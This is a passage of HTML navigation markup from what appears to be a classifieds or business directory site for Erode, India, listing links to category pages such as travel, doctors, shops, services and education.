								</li>
															<li>
									<a href="https://erodeads.com/Erode/Travel" title="Travel in Erode">Travel</a>
								</li>
															<li>
									<a href="https://erodeads.com/Erode/Wedding" title="Wedding in Erode">Wedding</a>
								</li>
															<li>
									<a href="https://erodeads.com/Erode/Wine-Shop" title="Wine Shop in Erode">Wine Shop</a>
								</li>
															<li>
									<a href="https://erodeads.com/Erode/Services" title="Services in Erode">Services</a>
								</li>
															<li>
									<a href="https://erodeads.com/Erode/B2B-Suppliers" title="B2B Suppliers in Erode">B2B Suppliers</a>
								</li>
															<li>
									<a href="https://erodeads.com/Erode/Community" title="Community in Erode">Community</a>
								</li>
															<li>
									<a href="https://erodeads.com/Erode/Software-Company" title="Software Company in Erode">Software Company</a>
								</li>
															<li>
									<a href="https://erodeads.com/Erode/Acupuncture-Therapists" title="Acupuncture Therapists in Erode">Acupuncture Therapists</a>
								</li>
															<li>
									<a href="https://erodeads.com/Erode/Audiologists" title="Audiologists in Erode">Audiologists</a>
								</li>
															<li>
									<a href="https://erodeads.com/Erode/Bariatric-Surgeons" title="Bariatric Surgeons in Erode">Bariatric Surgeons</a>
								</li>
															<li>
									<a href="https://erodeads.com/Erode/Breast-Specialists" title="Breast Specialists in Erode">Breast Specialists</a>
								</li>
															<li>
									<a href="https://erodeads.com/Erode/Cardiac-Surgeons" title="Cardiac Surgeons in Erode">Cardiac Surgeons</a>
								</li>
															<li>
									<a href="https://erodeads.com/Erode/Cardiologists" title="Cardiologists in Erode">Cardiologists</a>
								</li>
															<li>
									<a href="https://erodeads.com/Erode/Chiropractors" title="Chiropractors in Erode">Chiropractors</a>
								</li>
															<li>
									<a href="https://erodeads.com/Erode/Clinical-Nutritionists" title="Clinical Nutritionists in Erode">Clinical Nutritionists</a>
								</li>
															<li>
									<a href="https://erodeads.com/Erode/Cosmetologists" title="Cosmetologists in Erode">Cosmetologists</a>
								</li>
															<li>
									<a href="https://erodeads.com/Erode/Dental-clinic" title="Dental clinic in Erode">Dental clinic</a>
								</li>
															<li>
									<a href="https://erodeads.com/Erode/Dermatosurgeons" title="Dermatosurgeons in Erode">Dermatosurgeons</a>
								</li>
															<li>
									<a href="https://erodeads.com/Erode/Diabetologists" title="Diabetologists in Erode">Diabetologists</a>
								</li>
															<li>
									<a href="https://erodeads.com/Erode/Interior-Designer" title="Interior Designer in Erode">Interior Designer</a>
								</li>
															<li>
									<a href="https://erodeads.com/Erode/Personals" title="Personals in Erode">Personals</a>
								</li>
															<li>
									<a href="https://erodeads.com/Erode/Sports-Coach" title="Sports Coach in Erode">Sports Coach</a>
								</li>
															<li>
									<a href="https://erodeads.com/Erode/Assured-Products-&-Services" title="Assured Products & Services in Erode">Assured Products & Services</a>
								</li>
															<li>
									<a href="https://erodeads.com/Erode/Cars" title="Cars in Erode">Cars</a>
								</li>
															<li>
									<a href="https://erodeads.com/Erode/Bikes" title="Bikes in Erode">Bikes</a>
								</li>
															<li>
									<a href="https://erodeads.com/Erode/Furniture-&-Decor" title="Furniture & Decor in Erode">Furniture & Decor</a>
								</li>
															<li>
									<a href="https://erodeads.com/Erode/Electronics-&-Appliances" title="Electronics & Appliances in Erode">Electronics & Appliances</a>
								</li>
															<li>
									<a href="https://erodeads.com/Erode/Events" title="Events in Erode">Events</a>
								</li>
															<li>
									<a href="https://erodeads.com/Erode/Matrimonial" title="Matrimonial in Erode">Matrimonial</a>
								</li>
															<li>
									<a href="https://erodeads.com/Erode/MORE-SERVICES" title="MORE SERVICES in Erode">MORE SERVICES</a>
								</li>
															<li>
									<a href="https://erodeads.com/Erode/Astrology-&-Devotional" title="Astrology & Devotional in Erode">Astrology & Devotional</a>
								</li>
															<li>
									<a href="https://erodeads.com/Erode/Commercial-Services" title="Commercial Services in Erode">Commercial Services</a>
								</li>
															<li>
									<a href="https://erodeads.com/Erode/Healthcare-Services" title="Healthcare Services in Erode">Healthcare Services</a>
								</li>
															<li>
									<a href="https://erodeads.com/Erode/Rental-Services" title="Rental Services in Erode">Rental Services</a>
								</li>
															<li>
									<a href="https://erodeads.com/Erode/Green-Living-&-Social-Welfare" title="Green Living & Social Welfare in Erode">Green Living & Social Welfare</a>
								</li>
															<li>
									<a href="https://erodeads.com/Erode/Repairs-&-Servicing" title="Repairs & Servicing in Erode">Repairs & Servicing</a>
								</li>
															<li>
									<a href="https://erodeads.com/Erode/Home-Service" title="Home Service in Erode">Home Service</a>
								</li>
															<li>
									<a href="https://erodeads.com/Erode/Business-Opportunities" title="Business Opportunities in Erode">Business Opportunities</a>
								</li>
															<li>
									<a href="https://erodeads.com/Erode/Financial-Services" title="Financial Services in Erode">Financial Services</a>
								</li>
															<li>
									<a href="https://erodeads.com/Erode/Event-Services" title="Event Services in Erode">Event Services</a>
								</li>
															<li>
									<a href="https://erodeads.com/Erode/Travel--Agency" title="Travel  Agency in Erode">Travel  Agency</a>
								</li>
															<li>
									<a href="https://erodeads.com/Erode/Security,-Legal-&-Agencies" title="Security, Legal & Agencies in Erode">Security, Legal & Agencies</a>
								</li>
															<li>
									<a href="https://erodeads.com/Erode/Beauty-&-Wellness" title="Beauty & Wellness in Erode">Beauty & Wellness</a>
								</li>
															<li>
									<a href="https://erodeads.com/Erode/Education" title="Education in Erode">Education</a>
								</li>
															<li>
									<a href="https://erodeads.com/Erode/RO-WATER-PURIFIERS" title="RO WATER PURIFIERS in Erode">RO WATER PURIFIERS</a>
								</li>
															<li>
									<a href="https://erodeads.com/Erode/PUMA" title="PUMA in Erode">PUMA</a>
								</li>
															<li>
									<a href="https://erodeads.com/Erode/Sports-garments" title="Sports garments in Erode">Sports garments</a>
								</li>
															<li>
									<a href="https://erodeads.com/Erode/School-note-books" title="School note books in Erode">School note books</a>
								</li>
															<li>
									<a href="https://erodeads.com/Erode/Job-consultant" title="Job consultant in Erode">Job consultant</a>
								</li>
															<li>
									<a href="https://erodeads.com/Erode/Readymix-concrete" title="Readymix concrete in Erode">Readymix concrete</a>
								</li>
															<li>
									<a href="https://erodeads.com/Erode/Construction-Company" title="Construction Company in Erode">Construction Company</a>
								</li>
															<li>
									<a href="https://erodeads.com/Erode/Water-supply" title="Water supply in Erode">Water supply</a>
								</li>
															<li>
									<a href="https://erodeads.com/Erode/Digital-works" title="Digital works in Erode">Digital works</a>
								</li>
															<li>
									<a href="https://erodeads.com/Erode/Catering-services" title="Catering services in Erode">Catering services</a>
								</li>
															<li>
									<a href="https://erodeads.com/Erode/Dresses" title="Dresses in Erode">Dresses</a>
								</li>
															<li>
									<a href="https://erodeads.com/Erode/Training-Institute" title="Training Institute in Erode">Training Institute</a>
								</li>
															<li>
									<a href="https://erodeads.com/Erode/Academy" title="Academy in Erode">Academy</a>
								</li>
															<li>
									<a href="https://erodeads.com/Erode/Cell-Phone-Store" title="Cell Phone Store in Erode">Cell Phone Store</a>
								</li>
															<li>
									<a href="https://erodeads.com/Erode/spoken-English" title="spoken English in Erode">spoken English</a>
								</li>
															<li>
									<a href="https://erodeads.com/Erode/Call-Taxi" title="Call Taxi in Erode">Call Taxi</a>
								</li>
															<li>
									<a href="https://erodeads.com/Erode/Photography-and-Videography" title="Photography and Videography in Erode">Photography and Videography</a>
								</li>
															<li>
									<a href="https://erodeads.com/Erode/Car-Service" title="Car Service in Erode">Car Service</a>
								</li>
															<li>
									<a href="https://erodeads.com/Erode/Manufacturing" title="Manufacturing in Erode">Manufacturing</a>
								</li>
															<li>
									<a href="https://erodeads.com/Erode/Internships" title="Internships in Erode">Internships</a>
								</li>
															<li>
									<a href="https://erodeads.com/Erode/Aquarium" title="Aquarium in Erode">Aquarium</a>
								</li>
															<li>
									<a href="https://erodeads.com/Erode/Manufactures" title="Manufactures in Erode">Manufactures</a>
								</li>
															<li>
									<a href="https://erodeads.com/Erode/Bank" title="Bank in Erode">Bank</a>
								</li>
															<li>
									<a href="https://erodeads.com/Erode/Welding" title="Welding in Erode">Welding</a>
								</li>
															<li>
									<a href="https://erodeads.com/Erode/Mill" title="Mill in Erode">Mill</a>
								</li>
															<li>
									<a href="https://erodeads.com/Erode/Public-Service" title="Public Service in Erode">Public Service</a>
								</li>
															<li>
									<a href="https://erodeads.com/Erode/Marketing" title="Marketing in Erode">Marketing</a>
								</li>
															<li>
									<a href="https://erodeads.com/Erode/water" title="water in Erode">water</a>
								</li>
															<li>
									<a href="https://erodeads.com/Erode/Tourism" title="Tourism in Erode">Tourism</a>
								</li>
															<li>
									<a href="https://erodeads.com/Erode/Food-Companies" title="Food Companies in Erode">Food Companies</a>
								</li>
															<li>
									<a href="https://erodeads.com/Erode/Computer" title="Computer in Erode">Computer</a>
								</li>
															<li>
									<a href="https://erodeads.com/Erode/Consultants" title="Consultants in Erode">Consultants</a>
								</li>
															<li>
									<a href="https://erodeads.com/Erode/Health-&-Beauty" title="Health & Beauty in Erode">Health & Beauty</a>
								</li>
															<li>
									<a href="https://erodeads.com/Erode/Beauty" title="Beauty in Erode">Beauty</a>
								</li>
															<li>
									<a href="https://erodeads.com/Erode/health" title="health in Erode">health</a>
								</li>
															<li>
									<a href="https://erodeads.com/Erode/Architect" title="Architect in Erode">Architect</a>
								</li>
															<li>
									<a href="https://erodeads.com/Erode/Plastic" title="Plastic in Erode">Plastic</a>
								</li>
															<li>
									<a href="https://erodeads.com/Erode/Gifts-&-Crafts" title="Gifts & Crafts in Erode">Gifts & Crafts</a>
								</li>
															<li>
									<a href="https://erodeads.com/Erode/Company" title="Company in Erode">Company</a>
								</li>
															<li>
									<a href="https://erodeads.com/Erode/pawn-broker" title="pawn broker in Erode">pawn broker</a>
								</li>
															<li>
									<a href="https://erodeads.com/Erode/Refrigeration-and-Air-conditioning" title="Refrigeration and Air conditioning in Erode">Refrigeration and Air conditioning</a>
								</li>
															<li>
									<a href="https://erodeads.com/Erode/Agriculture" title="Agriculture in Erode">Agriculture</a>
								</li>
															<li>
									<a href="https://erodeads.com/Erode/Airlines" title="Airlines in Erode">Airlines</a>
								</li>
															<li>
									<a href="https://erodeads.com/Erode/Building-Materials" title="Building Materials in Erode">Building Materials</a>
								</li>
															<li>
									<a href="https://erodeads.com/Erode/Gas" title="Gas in Erode">Gas</a>
								</li>
															<li>
									<a href="https://erodeads.com/Erode/Optical" title="Optical in Erode">Optical</a>
								</li>
															<li>
									<a href="https://erodeads.com/Erode/Milk" title="Milk in Erode">Milk</a>
								</li>
															<li>
									<a href="https://erodeads.com/Erode/Courier-and-Delivery" title="Courier and Delivery in Erode">Courier and Delivery</a>
								</li>
															<li>
									<a href="https://erodeads.com/Erode/Chemical" title="Chemical in Erode">Chemical</a>
								</li>
															<li>
									<a href="https://erodeads.com/Erode/Cosmetics" title="Cosmetics in Erode">Cosmetics</a>
								</li>
															<li>
									<a href="https://erodeads.com/Erode/Acting-Drivers" title="Acting Drivers in Erode">Acting Drivers</a>
								</li>
															<li>
									<a href="https://erodeads.com/Erode/Church" title="Church in Erode">Church</a>
								</li>
															<li>
									<a href="https://erodeads.com/Erode/Pet-shop" title="Pet shop in Erode">Pet shop</a>
								</li>
															<li>
									<a href="https://erodeads.com/Erode/Lodges" title="Lodges in Erode">Lodges</a>
								</li>
															<li>
									<a href="https://erodeads.com/Erode/Loans" title="Loans in Erode">Loans</a>
								</li>
															<li>
									<a href="https://erodeads.com/Erode/Government" title="Government in Erode">Government</a>
								</li>
															<li>
									<a href="https://erodeads.com/Erode/Printing" title="Printing in Erode">Printing</a>
								</li>
															<li>
									<a href="https://erodeads.com/Erode/Hardware-Stores" title="Hardware Stores in Erode">Hardware Stores</a>
								</li>
															<li>
									<a href="https://erodeads.com/Erode/Carpenters" title="Carpenters in Erode">Carpenters</a>
								</li>
															<li>
									<a href="https://erodeads.com/Erode/painters" title="painters in Erode">painters</a>
								</li>
															<li>
									<a href="https://erodeads.com/Erode/Pharmacy" title="Pharmacy in Erode">Pharmacy</a>
								</li>
															<li>
									<a href="https://erodeads.com/Erode/Reporter" title="Reporter in Erode">Reporter</a>
								</li>
															<li>
									<a href="https://erodeads.com/Erode/leather" title="leather in Erode">leather</a>
								</li>
															<li>
									<a href="https://erodeads.com/Erode/Media" title="Media in Erode">Media</a>
								</li>
															<li>
									<a href="https://erodeads.com/Erode/News-Paper" title="News Paper in Erode">News Paper</a>
								</li>
															<li>
									<a href="https://erodeads.com/Erode/swimming-pool" title="swimming pool in Erode">swimming pool</a>
								</li>
															<li>
									<a href="https://erodeads.com/Erode/Computer-Security-Services" title="Computer Security Services in Erode">Computer Security Services</a>
								</li>
															<li>
									<a href="https://erodeads.com/Erode/Cyber-Security" title="Cyber Security in Erode">Cyber Security</a>
								</li>
															<li>
									<a href="https://erodeads.com/Erode/Computer-Training-Institute" title="Computer Training Institute in Erode">Computer Training Institute</a>
								</li>
															<li>
									<a href="https://erodeads.com/Erode/University" title="University in Erode">University</a>
								</li>
															<li>
									<a href="https://erodeads.com/Erode/Beauty-Parlour-Services" title="Beauty Parlour Services in Erode">Beauty Parlour Services</a>
								</li>
															<li>
									<a href="https://erodeads.com/Erode/AC-Services" title="AC Services in Erode">AC Services</a>
								</li>
															<li>
									<a href="https://erodeads.com/Erode/Pest-Control-Services" title="Pest Control Services in Erode">Pest Control Services</a>
								</li>
															<li>
									<a href="https://erodeads.com/Erode/Modular-Kitchen-Dealers" title="Modular Kitchen Dealers in Erode">Modular Kitchen Dealers</a>
								</li>
															<li>
									<a href="https://erodeads.com/Erode/Health-Club" title="Health Club in Erode">Health Club</a>
								</li>
															<li>
									<a href="https://erodeads.com/Erode/bar" title="bar in Erode">bar</a>
								</li>
															<li>
									<a href="https://erodeads.com/Erode/Marriage-Consultant" title="Marriage Consultant in Erode">Marriage Consultant</a>
								</li>
															<li>
									<a href="https://erodeads.com/Erode/Food-Processing-Company" title="Food Processing Company in Erode">Food Processing Company</a>
								</li>
															<li>
									<a href="https://erodeads.com/Erode/Stock-Broker" title="Stock Broker in Erode">Stock Broker</a>
								</li>
															<li>
									<a href="https://erodeads.com/Erode/Airport" title="Airport in Erode">Airport</a>
								</li>
															<li>
									<a href="https://erodeads.com/Erode/Homeopathy-Clinic" title="Homeopathy Clinic in Erode">Homeopathy Clinic</a>
								</li>
															<li>
									<a href="https://erodeads.com/Erode/Coffee-shop" title="Coffee shop in Erode">Coffee shop</a>
								</li>
															<li>
									<a href="https://erodeads.com/Erode/Home-Health-Care-Services" title="Home Health Care Services in Erode">Home Health Care Services</a>
								</li>
															<li>
									<a href="https://erodeads.com/Erode/Surgeon" title="Surgeon in Erode">Surgeon</a>
								</li>
															<li>
									<a href="https://erodeads.com/Erode/Advertising-Agency" title="Advertising Agency in Erode">Advertising Agency</a>
								</li>
															<li>
									<a href="https://erodeads.com/Erode/Coworking-space" title="Coworking space in Erode">Coworking space</a>
								</li>
															<li>
									<a href="https://erodeads.com/Erode/Vastu-consultant" title="Vastu consultant in Erode">Vastu consultant</a>
								</li>
															<li>
									<a href="https://erodeads.com/Erode/Astrologer" title="Astrologer in Erode">Astrologer</a>
								</li>
															<li>
									<a href="https://erodeads.com/Erode/Architectural-designer" title="Architectural designer in Erode">Architectural designer</a>
								</li>
															<li>
									<a href="https://erodeads.com/Erode/Villa" title="Villa in Erode">Villa</a>
								</li>
															<li>
									<a href="https://erodeads.com/Erode/Guest-house" title="Guest house in Erode">Guest house</a>
								</li>
															<li>
									<a href="https://erodeads.com/Erode/Market" title="Market in Erode">Market</a>
								</li>
															<li>
									<a href="https://erodeads.com/Erode/Car-Wash" title="Car Wash in Erode">Car Wash</a>
								</li>
															<li>
									<a href="https://erodeads.com/Erode/Electric-Vehicles" title="Electric Vehicles in Erode">Electric Vehicles</a>
								</li>
															<li>
									<a href="https://erodeads.com/Erode/Bicycle-store" title="Bicycle store in Erode">Bicycle store</a>
								</li>
															<li>
									<a href="https://erodeads.com/Erode/Watch-Store" title="Watch Store in Erode">Watch Store</a>
								</li>
															<li>
									<a href="https://erodeads.com/Erode/Abbey" title="Abbey in Erode">Abbey</a>
								</li>
															<li>
									<a href="https://erodeads.com/Erode/share-market" title="share market in Erode">share market</a>
								</li>
															<li>
									<a href="https://erodeads.com/Erode/Share-Trading" title="Share Trading in Erode">Share Trading</a>
								</li>
															<li>
									<a href="https://erodeads.com/Erode/Chicken-&-Mutton-Shop" title="Chicken & Mutton Shop in Erode">Chicken & Mutton Shop</a>
								</li>
															<li>
									<a href="https://erodeads.com/Erode/Art-gallery" title="Art gallery in Erode">Art gallery</a>
								</li>
															<li>
									<a href="https://erodeads.com/Erode/Accountant" title="Accountant in Erode">Accountant</a>
								</li>
															<li>
									<a href="https://erodeads.com/Erode/Sexologist" title="Sexologist in Erode">Sexologist</a>
								</li>
															<li>
									<a href="https://erodeads.com/Erode/Rehabilitation-center" title="Rehabilitation center in Erode">Rehabilitation center</a>
								</li>
															<li>
									<a href="https://erodeads.com/Erode/Ashram" title="Ashram in Erode">Ashram</a>
								</li>
															<li>
									<a href="https://erodeads.com/Erode/Youth-organization" title="Youth organization in Erode">Youth organization</a>
								</li>
															<li>
									<a href="https://erodeads.com/Erode/Volunteer-organization" title="Volunteer organization in Erode">Volunteer organization</a>
								</li>
															<li>
									<a href="https://erodeads.com/Erode/Orphanage" title="Orphanage in Erode">Orphanage</a>
								</li>
															<li>
									<a href="https://erodeads.com/Erode/Private-university" title="Private university in Erode">Private university</a>
								</li>
															<li>
									<a href="https://erodeads.com/Erode/GPS-supplier" title="GPS supplier in Erode">GPS supplier</a>
								</li>
															<li>
									<a href="https://erodeads.com/Erode/Car-Decors" title="Car Decors in Erode">Car Decors</a>
								</li>
															<li>
									<a href="https://erodeads.com/Erode/Diagnostic-Centre" title="Diagnostic Centre in Erode">Diagnostic Centre</a>
								</li>
															<li>
									<a href="https://erodeads.com/Erode/Arts-and-Science-College" title="Arts and Science College in Erode">Arts and Science College</a>
								</li>
															<li>
									<a href="https://erodeads.com/Erode/Engineering-College" title="Engineering College in Erode">Engineering College</a>
								</li>
															<li>
									<a href="https://erodeads.com/Erode/Police-Station" title="Police Station in Erode">Police Station</a>
								</li>
															<li>
									<a href="https://erodeads.com/Erode/Tea-Shop" title="Tea Shop in Erode">Tea Shop</a>
								</li>
															<li>
									<a href="https://erodeads.com/Erode/Stationery-Shop" title="Stationery Shop in Erode">Stationery Shop</a>
								</li>
															<li>
									<a href="https://erodeads.com/Erode/Poultry-Farm" title="Poultry Farm in Erode">Poultry Farm</a>
								</li>
															<li>
									<a href="https://erodeads.com/Erode/Milk-Depot" title="Milk Depot in Erode">Milk Depot</a>
								</li>
															<li>
									<a href="https://erodeads.com/Erode/Furniture-store" title="Furniture store in Erode">Furniture store</a>
								</li>
															<li>
									<a href="https://erodeads.com/Erode/food-delivery" title="food delivery in Erode">food delivery</a>
								</li>
															<li>
									<a href="https://erodeads.com/Erode/Shopping-mall" title="Shopping mall in Erode">Shopping mall</a>
								</li>
															<li>
									<a href="https://erodeads.com/Erode/Car-Dealer" title="Car Dealer in Erode">Car Dealer</a>
								</li>
															<li>
									<a href="https://erodeads.com/Erode/Beauty-Parlour" title="Beauty Parlour in Erode">Beauty Parlour</a>
								</li>
															<li>
									<a href="https://erodeads.com/Erode/Factory" title="Factory in Erode">Factory</a>
								</li>
															<li>
									<a href="https://erodeads.com/Erode/Two-Wheeler-Dealer" title="Two Wheeler Dealer in Erode">Two Wheeler Dealer</a>
								</li>
															<li>
									<a href="https://erodeads.com/Erode/Massage-therapist" title="Massage therapist in Erode">Massage therapist</a>
								</li>
															<li>
									<a href="https://erodeads.com/Erode/spa" title="spa in Erode">spa</a>
								</li>
															<li>
									<a href="https://erodeads.com/Erode/Clothing-Store" title="Clothing Store in Erode">Clothing Store</a>
								</li>
															<li>
									<a href="https://erodeads.com/Erode/Store" title="Store in Erode">Store</a>
								</li>
															<li>
									<a href="https://erodeads.com/Erode/Ice-cream-shop" title="Ice cream shop in Erode">Ice cream shop</a>
								</li>
															<li>
									<a href="https://erodeads.com/Erode/Transportation-Service" title="Transportation Service in Erode">Transportation Service</a>
								</li>
															<li>
									<a href="https://erodeads.com/Erode/Gift-Shop" title="Gift Shop in Erode">Gift Shop</a>
								</li>
															<li>
									<a href="https://erodeads.com/Erode/Meal-delivery" title="Meal delivery in Erode">Meal delivery</a>
								</li>
															<li>
									<a href="https://erodeads.com/Erode/Training-centre" title="Training centre in Erode">Training centre</a>
								</li>
															<li>
									<a href="https://erodeads.com/Erode/Tutoring-service" title="Tutoring service in Erode">Tutoring service</a>
								</li>
															<li>
									<a href="https://erodeads.com/Erode/Dry-Fruit-Store" title="Dry Fruit Store in Erode">Dry Fruit Store</a>
								</li>
															<li>
									<a href="https://erodeads.com/Erode/park" title="park in Erode">park</a>
								</li>
															<li>
									<a href="https://erodeads.com/Erode/Ambulance-service" title="Ambulance service in Erode">Ambulance service</a>
								</li>
															<li>
									<a href="https://erodeads.com/Erode/Organic-shop" title="Organic shop in Erode">Organic shop</a>
								</li>
															<li>
									<a href="https://erodeads.com/Erode/Electrician" title="Electrician in Erode">Electrician</a>
								</li>
															<li>
									<a href="https://erodeads.com/Erode/Plumber" title="Plumber in Erode">Plumber</a>
								</li>
															<li>
									<a href="https://erodeads.com/Erode/Employment-agency" title="Employment agency in Erode">Employment agency</a>
								</li>
															<li>
									<a href="https://erodeads.com/Erode/Consulting" title="Consulting in Erode">Consulting</a>
								</li>
															<li>
									<a href="https://erodeads.com/Erode/Agency" title="Agency in Erode">Agency</a>
								</li>
															<li>
									<a href="https://erodeads.com/Erode/Security-guard-service" title="Security guard service in Erode">Security guard service</a>
								</li>
															<li>
									<a href="https://erodeads.com/Erode/Market-researcher" title="Market researcher in Erode">Market researcher</a>
								</li>
															<li>
									<a href="https://erodeads.com/Erode/Financial-consultant" title="Financial consultant in Erode">Financial consultant</a>
								</li>
															<li>
									<a href="https://erodeads.com/Erode/Auditor" title="Auditor in Erode">Auditor</a>
								</li>
															<li>
									<a href="https://erodeads.com/Erode/Certification-agency" title="Certification agency in Erode">Certification agency</a>
								</li>
															<li>
									<a href="https://erodeads.com/Erode/Bakery-and-Cake-Shop" title="Bakery and Cake Shop in Erode">Bakery and Cake Shop</a>
								</li>
															<li>
									<a href="https://erodeads.com/Erode/Cosmetics-store" title="Cosmetics store in Erode">Cosmetics store</a>
								</li>
															<li>
									<a href="https://erodeads.com/Erode/E-commerce-service" title="E-commerce service in Erode">E-commerce service</a>
								</li>
															<li>
									<a href="https://erodeads.com/Erode/Online-share-trading-center" title="Online share trading center in Erode">Online share trading center</a>
								</li>
															<li>
									<a href="https://erodeads.com/Erode/Music-School" title="Music School in Erode">Music School</a>
								</li>
															<li>
									<a href="https://erodeads.com/Erode/Musical-instrument-store" title="Musical instrument store in Erode">Musical instrument store</a>
								</li>
															<li>
									<a href="https://erodeads.com/Erode/Education-center" title="Education center in Erode">Education center</a>
								</li>
															<li>
									<a href="https://erodeads.com/Erode/Museum" title="Museum in Erode">Museum</a>
								</li>
															<li>
									<a href="https://erodeads.com/Erode/online-learning" title="online learning in Erode">online learning</a>
								</li>
															<li>
									<a href="https://erodeads.com/Erode/Orthopedic-clinic" title="Orthopedic clinic in Erode">Orthopedic clinic</a>
								</li>
															<li>
									<a href="https://erodeads.com/Erode/Orthopedic-surgeon" title="Orthopedic surgeon in Erode">Orthopedic surgeon</a>
								</li>
															<li>
									<a href="https://erodeads.com/Erode/Brain-training" title="Brain training in Erode">Brain training</a>
								</li>
															<li>
									<a href="https://erodeads.com/Erode/kids-schools" title="kids schools in Erode">kids schools</a>
								</li>
															<li>
									<a href="https://erodeads.com/Erode/Coaching-center" title="Coaching center in Erode">Coaching center</a>
								</li>
															<li>
									<a href="https://erodeads.com/Erode/Internet-marketing-service" title="Internet marketing service in Erode">Internet marketing service</a>
								</li>
															<li>
									<a href="https://erodeads.com/Erode/webhosting" title="webhosting in Erode">webhosting</a>
								</li>
															<li>
									<a href="https://erodeads.com/Erode/Special-education-school" title="Special education school in Erode">Special education school</a>
								</li>
															<li>
									<a href="https://erodeads.com/Erode/Blind-school" title="Blind school in Erode">Blind school</a>
								</li>
															<li>
									<a href="https://erodeads.com/Erode/seo-digital-marketing" title="seo digital marketing in Erode">seo digital marketing</a>
								</li>
															<li>
									<a href="https://erodeads.com/Erode/Pharmaceutical-products-wholesaler" title="Pharmaceutical products wholesaler in Erode">Pharmaceutical products wholesaler</a>
								</li>
															<li>
									<a href="https://erodeads.com/Erode/Marketing-Consulting" title="Marketing Consulting in Erode">Marketing Consulting</a>
								</li>
															<li>
									<a href="https://erodeads.com/Erode/Computer-Sales-and-Service" title="Computer Sales and Service in Erode">Computer Sales and Service</a>
								</li>
															<li>
									<a href="https://erodeads.com/Erode/Mobile-sales-and-Service" title="Mobile sales and Service in Erode">Mobile sales and Service</a>
								</li>
															<li>
									<a href="https://erodeads.com/Erode/Medical-Drugs-Prescription-Only" title="Medical Drugs Prescription Only in Erode">Medical Drugs Prescription Only</a>
								</li>
															<li>
									<a href="https://erodeads.com/Erode/Graphic-Designer" title="Graphic Designer in Erode">Graphic Designer</a>
								</li>
															<li>
									<a href="https://erodeads.com/Erode/Website-Designer" title="Website Designer in Erode">Website Designer</a>
								</li>
															<li>
									<a href="https://erodeads.com/Erode/Robotics" title="Robotics in Erode">Robotics</a>
								</li>
															<li>
									<a href="https://erodeads.com/Erode/Vehicle-Tracking" title="Vehicle Tracking in Erode">Vehicle Tracking</a>
								</li>
															<li>
									<a href="https://erodeads.com/Erode/Legal-Services" title="Legal Services in Erode">Legal Services</a>
								</li>
															<li>
									<a href="https://erodeads.com/Erode/Chartered-accountant" title="Chartered accountant in Erode">Chartered accountant</a>
								</li>
															<li>
									<a href="https://erodeads.com/Erode/Business-management-consultant" title="Business management consultant in Erode">Business management consultant</a>
								</li>
															<li>
									<a href="https://erodeads.com/Erode/Tax-consultant" title="Tax consultant in Erode">Tax consultant</a>
								</li>
															<li>
									<a href="https://erodeads.com/Erode/Corporate-office" title="Corporate office in Erode">Corporate office</a>
								</li>
															<li>
									<a href="https://erodeads.com/Erode/Tax-preparation-service" title="Tax preparation service in Erode">Tax preparation service</a>
								</li>
															<li>
									<a href="https://erodeads.com/Erode/Accounting-firm" title="Accounting firm in Erode">Accounting firm</a>
								</li>
															<li>
									<a href="https://erodeads.com/Erode/organization" title="organization in Erode">organization</a>
								</li>
															<li>
									<a href="https://erodeads.com/Erode/Foundation" title="Foundation in Erode">Foundation</a>
								</li>
															<li>
									<a href="https://erodeads.com/Erode/Non-governmental-organization" title="Non-governmental organization in Erode">Non-governmental organization</a>
								</li>
															<li>
									<a href="https://erodeads.com/Erode/Non-profit-organization" title="Non-profit organization in Erode">Non-profit organization</a>
								</li>
															<li>
									<a href="https://erodeads.com/Erode/Social-services-organization" title="Social services organization in Erode">Social services organization</a>
								</li>
															<li>
									<a href="https://erodeads.com/Erode/Students-support-association" title="Students support association in Erode">Students support association</a>
								</li>
															<li>
									<a href="https://erodeads.com/Erode/Spiritist-center" title="Spiritist center in Erode">Spiritist center</a>
								</li>
															<li>
									<a href="https://erodeads.com/Erode/Exporter" title="Exporter in Erode">Exporter</a>
								</li>
															<li>
									<a href="https://erodeads.com/Erode/Iron-and-steel-store" title="Iron and steel store in Erode">Iron and steel store</a>
								</li>
															<li>
									<a href="https://erodeads.com/Erode/International-trade-consultant" title="International trade consultant in Erode">International trade consultant</a>
								</li>
															<li>
									<a href="https://erodeads.com/Erode/Food-products-supplier" title="Food products supplier in Erode">Food products supplier</a>
								</li>
															<li>
									<a href="https://erodeads.com/Erode/E-commerce" title="E-commerce in Erode">E-commerce</a>
								</li>
															<li>
									<a href="https://erodeads.com/Erode/Acupuncture-clinic" title="Acupuncture clinic in Erode">Acupuncture clinic</a>
								</li>
															<li>
									<a href="https://erodeads.com/Erode/Medical-clinic" title="Medical clinic in Erode">Medical clinic</a>
								</li>
															<li>
									<a href="https://erodeads.com/Erode/realtor" title="realtor in Erode">realtor</a>
								</li>
															<li>
									<a href="https://erodeads.com/Erode/variety-store" title="variety store in Erode">variety store</a>
								</li>
															<li>
									<a href="https://erodeads.com/Erode/grocery-shop" title="grocery shop in Erode">grocery shop</a>
								</li>
															<li>
									<a href="https://erodeads.com/Erode/Grocery-Store" title="Grocery Store in Erode">Grocery Store</a>
								</li>
															<li>
									<a href="https://erodeads.com/Erode/Appliance-store" title="Appliance store in Erode">Appliance store</a>
								</li>
															<li>
									<a href="https://erodeads.com/Erode/sweet-shop" title="sweet shop in Erode">sweet shop</a>
								</li>
															<li>
									<a href="https://erodeads.com/Erode/agrochemicals-supplier" title="agrochemicals supplier in Erode">agrochemicals supplier</a>
								</li>
															<li>
									<a href="https://erodeads.com/Erode/Appliance-service" title="Appliance service in Erode">Appliance service</a>
								</li>
															<li>
									<a href="https://erodeads.com/Erode/Glass-&-mirror-shop" title="Glass & mirror shop in Erode">Glass & mirror shop</a>
								</li>
															<li>
									<a href="https://erodeads.com/Erode/Charity" title="Charity in Erode">Charity</a>
								</li>
															<li>
									<a href="https://erodeads.com/Erode/social-welfare-center" title="social welfare center in Erode">social welfare center</a>
								</li>
															<li>
									<a href="https://erodeads.com/Erode/Machine--shop" title="Machine  shop in Erode">Machine  shop</a>
								</li>
															<li>
									<a href="https://erodeads.com/Erode/Database-management" title="Database management in Erode">Database management</a>
								</li>
															<li>
									<a href="https://erodeads.com/Erode/Police-department" title="Police department in Erode">Police department</a>
								</li>
															<li>
									<a href="https://erodeads.com/Erode/Serviced-Accommodation" title="Serviced Accommodation in Erode">Serviced Accommodation</a>
								</li>
															<li>
									<a href="https://erodeads.com/Erode/Petrol-Pump" title="Petrol Pump in Erode">Petrol Pump</a>
								</li>
															<li>
									<a href="https://erodeads.com/Erode/Dermatologist" title="Dermatologist in Erode">Dermatologist</a>
								</li>
															<li>
